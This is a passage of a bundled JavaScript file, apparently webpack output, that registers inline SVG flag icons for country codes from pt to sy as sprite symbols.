var pt_result = browser_sprite_build_default().add(pt_symbol);
/* harmony default export */ const pt = ((/* unused pure expression or super */ null && (pt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pw.svg


var pw_symbol = new (browser_symbol_default())({
  "id": "pw",
  "use": "pw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"218.902\" cy=\"255.994\" r=\"74.207\" fill=\"#FFDA44\" /></symbol>"
});
var pw_result = browser_sprite_build_default().add(pw_symbol);
/* harmony default export */ const pw = ((/* unused pure expression or super */ null && (pw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/py.svg


var py_symbol = new (browser_symbol_default())({
  "id": "py",
  "use": "py-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"py\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0052B4\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"m289.579 216.738-12.592 12.592c5.37 5.372 8.693 12.792 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.112-5.316-24.985-13.91-33.579\" /><path fill=\"#FFDA44\" d=\"m256 232.51 4.421 13.605h14.304l-11.573 8.408 4.421 13.604L256 259.719l-11.573 8.408 4.421-13.604-11.573-8.408h14.304z\" /></symbol>"
});
var py_result = browser_sprite_build_default().add(py_symbol);
/* harmony default export */ const py = ((/* unused pure expression or super */ null && (py_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/qa.svg


var qa_symbol = new (browser_symbol_default())({
  "id": "qa",
  "use": "qa-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"qa\"><path fill=\"#751A46\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFF\" d=\"M0 0v342h150.3l37.7-19.6-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19 37.7-18.9-37.7-19 37.7-19-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19L188 57l-37.7-19L188 19.1 150.3 0z\" /></symbol>"
});
var qa_result = browser_sprite_build_default().add(qa_symbol);
/* harmony default export */ const qa = ((/* unused pure expression or super */ null && (qa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/re.svg


var re_symbol = new (browser_symbol_default())({
  "id": "re",
  "use": "re-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"re\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var re_result = browser_sprite_build_default().add(re_symbol);
/* harmony default export */ const re = ((/* unused pure expression or super */ null && (re_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ro.svg


var ro_symbol = new (browser_symbol_default())({
  "id": "ro",
  "use": "ro-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ro\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ro_result = browser_sprite_build_default().add(ro_symbol);
/* harmony default export */ const ro = ((/* unused pure expression or super */ null && (ro_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rs.svg


var rs_symbol = new (browser_symbol_default())({
  "id": "rs",
  "use": "rs-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rs\"><path fill=\"#0052B4\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M0 312.882h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M129.468 181.793v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.356 256 266.929v-85.136z\" /><path fill=\"#FFDA44\" d=\"M155.634 196.634h74.201v-29.681l-14.841 7.42-22.261-22.26-22.259 22.26-14.84-7.42zm85.526 82.148-48.231-48.231-48.231 48.231 15.741 15.74 32.49-32.49 32.49 32.49z\" /><path fill=\"#FFF\" d=\"M241.16 233.734h-22.504a14.74 14.74 0 0 0 2.001-7.418c0-8.196-6.645-14.84-14.84-14.84-5.663 0-10.581 3.172-13.083 7.836-2.502-4.663-7.421-7.836-13.083-7.836-8.195 0-14.84 6.644-14.84 14.84 0 2.706.736 5.235 2.001 7.418h-22.114c0 8.196 7.139 14.84 15.334 14.84h-.494c0 8.196 6.644 14.84 14.84 14.84 0 7.257 5.211 13.286 12.094 14.576l-11.694 26.401a48.1 48.1 0 0 0 18.149 3.544 48.1 48.1 0 0 0 18.149-3.544l-11.694-26.401c6.883-1.29 12.094-7.319 12.094-14.576 8.196 0 14.84-6.644 14.84-14.84h-.494c8.199 0 15.338-6.644 15.338-14.84\" /></symbol>"
});
var rs_result = browser_sprite_build_default().add(rs_symbol);
/* harmony default export */ const rs = ((/* unused pure expression or super */ null && (rs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ru.svg


var ru_symbol = new (browser_symbol_default())({
  "id": "ru",
  "use": "ru-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ru\"><path fill=\"#FFF\" d=\"M0 85.33v341.332h512V85.33z\" /><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFF\" d=\"M0 85.333h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.884h512v113.775H0z\" /></symbol>"
});
var ru_result = browser_sprite_build_default().add(ru_symbol);
/* harmony default export */ const ru = ((/* unused pure expression or super */ null && (ru_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rw.svg


var rw_symbol = new (browser_symbol_default())({
  "id": "rw",
  "use": "rw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFDA44\" d=\"M0 255.994h512v81.619H0z\" /><path fill=\"#496E2D\" d=\"M0 337.614h512v89.043H0z\" /><path fill=\"#FFDA44\" d=\"m278.261 185.209 20.844 9.804-11.099 20.186 22.632-4.33 2.868 22.865 15.765-16.816 15.766 16.816 2.867-22.865 22.633 4.33-11.099-20.186 20.843-9.804-20.844-9.805 11.1-20.185-22.633 4.329-2.868-22.864-15.765 16.816-15.766-16.816-2.867 22.864-22.634-4.329 11.1 20.187z\" /></symbol>"
});
var rw_result = browser_sprite_build_default().add(rw_symbol);
/* harmony default export */ const rw = ((/* unused pure expression or super */ null && (rw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sa.svg


var sa_symbol = new (browser_symbol_default())({
  "id": "sa",
  "use": "sa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sa\"><path fill=\"#055e1c\" d=\"M0 85.333h512v341.333H0z\" /><g fill=\"#FFF\"><path d=\"M183.548 289.386c0 12.295 9.731 22.261 21.736 22.261h65.208c0 10.244 8.11 18.551 18.114 18.551h21.736c10.004 0 18.114-8.306 18.114-18.551v-22.261zm146.716-107.595v51.942c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942zm-155.773 51.943c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942H174.49v51.942z\" /><path d=\"M297.661 181.788h21.736v51.942h-21.736zm-32.604 29.685c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 14.32 11.376 25.971 25.358 25.971 5.385 0 10.38-1.733 14.491-4.677 4.11 2.944 9.106 4.677 14.491 4.677 1.084 0 2.15-.078 3.2-.215-1.54 6.499-7.255 11.345-14.068 11.345v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.943h-21.736z\" /><path d=\"M207.093 248.57h32.601v22.261h-32.601z\" /></g></symbol>"
});
var sa_result = browser_sprite_build_default().add(sa_symbol);
/* harmony default export */ const sa = ((/* unused pure expression or super */ null && (sa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sb.svg


var sb_symbol = new (browser_symbol_default())({
  "id": "sb",
  "use": "sb-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sb\"><path fill=\"#496E2D\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.329h512\" /><path fill=\"#FFDA44\" d=\"M0 396.494v30.169h45.255L512 115.499v-30.17h-45.255z\" /><path fill=\"#FFF\" d=\"m85.688 108.787 5.12 15.756h16.566l-13.403 9.737 5.12 15.757-13.403-9.738-13.405 9.738 5.12-15.757L64 124.543h16.567zm84.624 0 5.121 15.756H192l-13.403 9.737 5.12 15.757-13.405-9.738-13.403 9.738 5.12-15.757-13.403-9.737h16.566zm-84.624 82.502 5.12 15.756h16.566l-13.403 9.738 5.12 15.757-13.403-9.739-13.405 9.739 5.12-15.757L64 207.045h16.567zm84.624 0 5.121 15.756H192l-13.403 9.738 5.12 15.757-13.405-9.739-13.403 9.739 5.12-15.757-13.403-9.738h16.566zM128 150.037l5.12 15.756h16.568l-13.405 9.738 5.12 15.758L128 181.55l-13.403 9.739 5.12-15.758-13.405-9.738h16.568z\" /></symbol>"
});
var sb_result = browser_sprite_build_default().add(sb_symbol);
/* harmony default export */ const sb = ((/* unused pure expression or super */ null && (sb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sc.svg


var sc_symbol = new (browser_symbol_default())({
  "id": "sc",
  "use": "sc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sc\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M235.454 85.337 0 426.663 427.345 85.337z\" /><path fill=\"#6DA544\" d=\"M512 329.393 0 426.663h512z\" /><path fill=\"#D80027\" d=\"M512 85.337h-84.655L0 426.663l512-204.512z\" /><path fill=\"#0052B4\" d=\"M0 85.337v341.326L235.454 85.337z\" /></symbol>"
});
var sc_result = browser_sprite_build_default().add(sc_symbol);
/* harmony default export */ const sc = ((/* unused pure expression or super */ null && (sc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sd.svg


var sd_symbol = new (browser_symbol_default())({
  "id": "sd",
  "use": "sd-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sd\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#496E2D\" d=\"M0 426.668V85.331l256 170.675z\" /></symbol>"
});
var sd_result = browser_sprite_build_default().add(sd_symbol);
/* harmony default export */ const sd = ((/* unused pure expression or super */ null && (sd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/se.svg


var se_symbol = new (browser_symbol_default())({
  "id": "se",
  "use": "se-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"se\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M192 85.33h-64v138.666H0v64h128v138.666h64V287.996h320v-64H192z\" /></symbol>"
});
var se_result = browser_sprite_build_default().add(se_symbol);
/* harmony default export */ const se = ((/* unused pure expression or super */ null && (se_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sg.svg


var sg_symbol = new (browser_symbol_default())({
  "id": "sg",
  "use": "sg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sg\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V256H0z\" /><g fill=\"#FFF\"><path d=\"M83.478 170.666c0-24.865 17.476-45.637 40.812-50.734a52 52 0 0 0-11.13-1.208c-28.688 0-51.942 23.254-51.942 51.941s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.336-5.095-40.812-25.867-40.812-50.733m66.783-48.231 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921z\" /><path d=\"m121.344 144.696 3.683 11.337h11.921l-9.645 7.007 3.684 11.337-9.643-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921zm57.834 0 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.685-11.337-9.645-7.007h11.921zm-11.131 33.391 3.684 11.337h11.921l-9.644 7.007 3.684 11.337-9.645-7.006-9.643 7.006 3.684-11.337-9.644-7.007h11.92zm-35.573 0 3.683 11.337h11.921l-9.644 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.684-11.337-9.644-7.007h11.92z\" /></g></symbol>"
});
var sg_result = browser_sprite_build_default().add(sg_symbol);
/* harmony default export */ const sg = ((/* unused pure expression or super */ null && (sg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sh.svg


var sh_symbol = new (browser_symbol_default())({
  "id": "sh",
  "use": "sh-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"sh\"><path fill=\"#0052B4\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z\" /><path fill=\"#29DBFF\" d=\"M449 139.7c-.1 44.4-7.2 92.1-65 114.9-57.8-22.8-64.9-70.5-65-114.9z\" /><path fill=\"#ffda44\" d=\"M449 139.7c0-16.7-.9-32.9-.5-47.1C426.9 83 398.4 81 383.9 81s-42.9 2-64.6 11.6c.4 14.2-.5 30.4-.5 47.1z\" /><path fill=\"#BF521B\" d=\"m369.5 204.5.3 10.3-12.8.2 4.9 13.2h-17.3c-18-20.2-23.4-42.4-24.9-68.1l9.1-9.7 8.3 14.3 10.8-12.8 7 7.8.8 15.7z\" /><path fill=\"#474747\" d=\"m436.6 192.5-8.6 18.3h-47l-29.2-19.5 25.7 10.5h25.1l3.7-6.5 7.2.2 2-3z\" /></symbol>"
});
var sh_result = browser_sprite_build_default().add(sh_symbol);
/* harmony default export */ const sh = ((/* unused pure expression or super */ null && (sh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/si.svg


var si_symbol = new (browser_symbol_default())({
  "id": "si",
  "use": "si-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"si\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 199.112h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#0052B4\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l14.848 14.837 29.674-22.261 29.685 22.261z\" /></symbol>"
});
var si_result = browser_sprite_build_default().add(si_symbol);
/* harmony default export */ const si = ((/* unused pure expression or super */ null && (si_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sj.svg


var sj_symbol = new (browser_symbol_default())({
  "id": "sj",
  "use": "sj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sj\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var sj_result = browser_sprite_build_default().add(sj_symbol);
/* harmony default export */ const sj = ((/* unused pure expression or super */ null && (sj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sk.svg


var sk_symbol = new (browser_symbol_default())({
  "id": "sk",
  "use": "sk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sk\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 196.641h512v118.717H0z\" /><path fill=\"#D80027\" d=\"M0 315.359h512v111.304H0z\" /><path fill=\"#FFF\" d=\"M129.468 181.799v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.362 256 266.935v-85.136z\" /><path fill=\"#D80027\" d=\"M146.126 184.294v81.941c0 5.472 1.215 10.64 3.623 15.485h85.97c2.408-4.844 3.623-10.012 3.623-15.485v-81.941z\" /><path fill=\"#FFF\" d=\"M221.301 241.427h-21.425v-14.283h14.284v-14.283h-14.284v-14.284h-14.283v14.284h-14.282v14.283h14.282v14.283h-21.426v14.284h21.426v14.283h14.283v-14.283h21.425z\" /><path fill=\"#0052B4\" d=\"M169.232 301.658c9.204 5.783 18.66 9.143 23.502 10.636 4.842-1.494 14.298-4.852 23.502-10.636 9.282-5.833 15.79-12.506 19.484-19.939a24.88 24.88 0 0 0-14.418-4.583c-1.956 0-3.856.232-5.682.657-3.871-8.796-12.658-14.94-22.884-14.94s-19.013 6.144-22.884 14.94a25 25 0 0 0-5.682-.657 24.9 24.9 0 0 0-14.418 4.583c3.691 7.433 10.198 14.106 19.48 19.939\" /></symbol>"
});
var sk_result = browser_sprite_build_default().add(sk_symbol);
/* harmony default export */ const sk = ((/* unused pure expression or super */ null && (sk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sl.svg


var sl_symbol = new (browser_symbol_default())({
  "id": "sl",
  "use": "sl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sl\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#338AF3\" d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var sl_result = browser_sprite_build_default().add(sl_symbol);
/* harmony default export */ const sl = ((/* unused pure expression or super */ null && (sl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sm.svg


var sm_symbol = new (browser_symbol_default())({
  "id": "sm",
  "use": "sm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sm\"><path fill=\"#338AF3\" d=\"M0 85.34h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M512 85.334v166.69L0 256.175V85.334z\" /><path fill=\"#6DA544\" d=\"M323.744 203.099 256 270.843l-67.744-67.744a81.16 81.16 0 0 0-13.879 45.483v22.261c0 35.744 23.097 66.193 55.148 77.213-4.277 8.385-3.556 18.848 2.712 26.671l24.258-19.439 24.258 19.439c6.342-7.915 7.011-18.534 2.564-26.968 31.614-11.261 54.308-41.485 54.308-76.916v-22.261a81.17 81.17 0 0 0-13.881-45.483\" /><path fill=\"#FFDA44\" d=\"M256 330.206c-32.732 0-59.362-26.63-59.362-59.362v-22.261c0-32.733 26.63-59.363 59.362-59.363s59.362 26.63 59.362 59.362v22.261c0 32.733-26.63 59.363-59.362 59.363\" /><path fill=\"#338AF3\" d=\"M293.101 270.843v-22.261c0-20.458-16.643-37.101-37.101-37.101s-37.101 16.643-37.101 37.101v22.261L256 278.264z\" /><path fill=\"#6DA544\" d=\"M218.899 270.843c0 20.458 16.643 37.101 37.101 37.101s37.101-16.643 37.101-37.101z\" /><path fill=\"#FFDA44\" d=\"M300.522 189.22c0-12.295-9.966-22.261-22.261-22.261a22.17 22.17 0 0 0-14.84 5.672v-13.093h7.421v-14.84h-7.421v-7.421h-14.84v7.421h-7.421v14.84h7.421v13.093a22.18 22.18 0 0 0-14.841-5.672c-12.295 0-22.261 9.966-22.261 22.261 0 6.591 2.867 12.512 7.421 16.589v13.093h74.203v-13.093c4.552-4.077 7.419-9.997 7.419-16.589\" /></symbol>"
});
var sm_result = browser_sprite_build_default().add(sm_symbol);
/* harmony default export */ const sm = ((/* unused pure expression or super */ null && (sm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sn.svg


var sn_symbol = new (browser_symbol_default())({
  "id": "sn",
  "use": "sn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sn\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M330.207 85.331H512v341.337H330.207z\" /><path fill=\"#496E2D\" d=\"M0 85.331h181.793v341.337H0zm255.999 111.301 14.733 45.347h47.685l-38.576 28.029 14.734 45.348-38.576-28.026-38.577 28.026 14.737-45.348-38.576-28.029h47.681z\" /></symbol>"
});
var sn_result = browser_sprite_build_default().add(sn_symbol);
/* harmony default export */ const sn = ((/* unused pure expression or super */ null && (sn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/so.svg


var so_symbol = new (browser_symbol_default())({
  "id": "so",
  "use": "so-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"so\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"m256 157.273 22.663 69.748H352l-59.332 43.106 22.664 69.749L256 296.769l-59.332 43.107 22.664-69.749L160 227.021h73.337z\" /></symbol>"
});
var so_result = browser_sprite_build_default().add(so_symbol);
/* harmony default export */ const so = ((/* unused pure expression or super */ null && (so_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sr.svg


var sr_symbol = new (browser_symbol_default())({
  "id": "sr",
  "use": "sr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sr\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#A2001D\" d=\"M0 196.636h512v118.728H0z\" /><path fill=\"#6DA544\" d=\"M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z\" /><path fill=\"#FFDA44\" d=\"m256.742 218.003 9.43 29.021h30.518L272 264.963l9.431 29.023-24.689-17.937-24.689 17.937 9.431-29.023-24.69-17.939h30.518z\" /></symbol>"
});
var sr_result = browser_sprite_build_default().add(sr_symbol);
/* harmony default export */ const sr = ((/* unused pure expression or super */ null && (sr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ss.svg


var ss_symbol = new (browser_symbol_default())({
  "id": "ss",
  "use": "ss-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ss\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 322.783h512v103.88H0z\" /><path d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#A2001D\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFDA44\" d=\"m73.178 209.188 20.831 29.067 34.084-10.83-21.207 28.795 20.83 29.069-33.939-11.271-21.208 28.794.234-35.762-33.94-11.273 34.083-10.83z\" /></symbol>"
});
var ss_result = browser_sprite_build_default().add(ss_symbol);
/* harmony default export */ const ss = ((/* unused pure expression or super */ null && (ss_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/st.svg


var st_symbol = new (browser_symbol_default())({
  "id": "st",
  "use": "st-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"st\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M256 256.006 0 426.668V85.331z\" /><path d=\"m302.049 226.318 7.368 22.674h23.842l-19.288 14.016 7.366 22.674-19.288-14.015-19.287 14.015 7.366-22.674-19.288-14.016h23.842zm74.203 0 7.367 22.674h23.842l-19.288 14.016 7.367 22.674-19.288-14.015-19.288 14.015 7.367-22.674-19.288-14.016h23.842z\" /></symbol>"
});
var st_result = browser_sprite_build_default().add(st_symbol);
/* harmony default export */ const st = ((/* unused pure expression or super */ null && (st_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sv.svg


var sv_symbol = new (browser_symbol_default())({
  "id": "sv",
  "use": "sv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sv\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M228.582 261.936 256 214.447l27.418 47.489z\" /><path fill=\"#6DA544\" d=\"M291.616 277.616 256 295.425l-35.616-17.809v-23.744h71.232z\" /><path fill=\"#FFDA44\" d=\"m289.579 216.485-12.592 12.592c5.37 5.372 8.693 12.791 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.114-5.316-24.987-13.91-33.579\" /></symbol>"
});
var sv_result = browser_sprite_build_default().add(sv_symbol);
/* harmony default export */ const sv = ((/* unused pure expression or super */ null && (sv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sx.svg


var sx_symbol = new (browser_symbol_default())({
  "id": "sx",
  "use": "sx-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sx\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M512 85.331v166.69L0 256.173V85.331z\" /><path fill=\"#FFF\" d=\"M256 256.006 0 426.668V85.331z\" /><g fill=\"#FFDA44\"><path d=\"M59.621 256a60 60 0 0 0-.193 4.57c0 32.821 26.607 59.429 59.429 59.429s59.429-26.607 59.429-59.429c0-1.539-.078-3.061-.193-4.57z\" /><circle cx=\"118.862\" cy=\"210.287\" r=\"18.286\" /></g><path fill=\"#D80027\" d=\"M77.715 205.714v59.429c0 31.494 41.144 41.143 41.144 41.143s41.144-9.649 41.144-41.143v-59.429z\" /><path fill=\"#338AF3\" d=\"M118.877 287.148c-7.632-2.746-22.876-9.767-22.876-22.006v-41.144h45.715v41.144c-.001 12.28-15.244 19.283-22.839 22.006\" /><path fill=\"#F3F3F3\" d=\"M128.001 246.856v-9.142l-9.144-4.571-9.142 4.571v9.142l-4.571 4.573v18.285h27.428v-18.285z\" /></symbol>"
});
var sx_result = browser_sprite_build_default().add(sx_symbol);
/* harmony default export */ const sx = ((/* unused pure expression or super */ null && (sx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sy.svg


var sy_symbol = new (browser_symbol_default())({
  "id": "sy",
  "use": "sy-usage",
